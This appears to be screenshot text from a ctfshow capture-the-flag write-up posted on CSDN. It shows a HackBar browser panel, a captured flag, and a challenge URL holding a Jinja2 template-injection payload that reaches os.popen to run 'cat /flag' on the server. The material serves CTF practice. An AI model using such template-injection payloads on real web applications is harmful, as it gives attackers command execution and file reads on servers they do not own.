 Hello
ctfshow{c618df17-b863-42dc-9808-c5221494e4e9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://6cf3a58d-fa65-4309-a991-13b3fc9570d0.challenge.ctf.show/?name={{lipsum|attr("__globals__")|attr("get")("os")|
attr("popen")("cat /flag")|attr("read")()}}
Post data Referer User Agent Cookies Add Header Clear All
CSDN @liernian